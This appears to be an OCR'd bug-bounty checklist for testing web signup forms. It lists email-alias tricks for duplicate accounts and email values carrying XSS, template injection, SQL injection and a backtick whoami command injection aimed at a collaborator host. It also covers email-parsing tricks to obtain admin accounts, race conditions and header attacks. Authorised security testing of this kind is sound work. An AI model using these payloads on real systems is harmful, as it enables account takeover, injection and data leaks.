 Signup Checks
Signup bypasses &
takeovers
Same email id and multiple
accounts
bugavi1@gmail.com
bugavi1+1@gmail.com
bugavi+1@gmail.com
bugavi1+2@gmail.com
bugavi1+HELLO@gmail.com
bugavi.1@gmail.com
b.ugavi1@gmail.com
bug.avi1@gmail.com
Business email required
user@wearehackerone.com
user@bugcrowdninja.com
temp mail
edu mail
burp collaborator
Using burp collaborator as email id
me@one.id.collaborator.net
me@two.id.collaborator.net
me@three.id.collaborator.net
me@id.collaborator.net
me@[id.collaborator.net]
user(;me@id.collaborator.net)@
gmail.com
me@id.collaborator.net(@gmail.
com)
me+(@gmail.com)@id.
collaborator.net
<me@id.collaborator.net>user@
gmail.com
Injections
email & usernames
user${}<>'/"*-@gmail.com (wont
work still try)
user(${}<>'/"*-)@gmail.com
user@(${}<>'/"*-)gmail.com
user@gmail.com(${}<>'/"*-)
me+(<script>alert(0)</script>)@
gmail.com
me(<script>alert(0)</script>)@
gmail.com
me@gmail(<script>alert(0)</
script>).com
"<script>alert(0)</script>"@gmail.
com
"<%= 7 * 7 %>"@gmail.com
me+(${{7*7}})@gmail.com
"' OR 1=1 -- '"@gmail.com
"me); DROP TABLE users;--"@
gmail.com
Don't even think
%@gmail.com
user'or'1'='1@gmail.com
me@` whoami` .id.collaborator.net
{{7*7}}
{7*7}
${7*7}
passwords
{{7*7}}
{7*7}
${7*7}
BXSS
BSQLI
SQLI
other fields
all injection attacks
Privilege Escalations
admin@company.com
admin@COMPANY.COM
aDmin@company.com
"me@gmail.com;"@company.com
"me@gmail.com+"@company.com
admin@googlemail.com@
company.com
me+(@googlemail.com)@
company.com
"me@googlemail.com"@company.
com
"<me@googlemail.com.com>"@
company.com
"me@googlemail.com;"@
company.com
"me@googlemail.com+"@
company.com
admin@gmail.com@company.com
me+(@gmail.com)@company.com
Host Header If requires verification
"me@gmail.com"@company.com
Notice space at end
"<me@gmail.com>"@company.
com
'admin@company.com '
Logical Bugs
Invitation based signup
Check invitaion code, link, token
etc
race condition
same token different email ids
signup with deleted email
check of old residues
Other
Annoying Recaptcha
add *.google.com.* to tls
passthrough in burp
Huge data
JSFUCK
Header based attacks
Host header injection
BXSS, BSQLI on User-Agent
BXSS, BSQLI on X-Forwarded-*
headers
BXSS, BSQLI on Referrer
Response Manipulations
Check successful responses upon
signup
perform unauthorized signup
Change response with valid
messages and status codes
Null byte injection
Append username, email params
wth nullbyte ranges for
bypassed & info leak
using predifined keywords
null
undefined
true
false
etc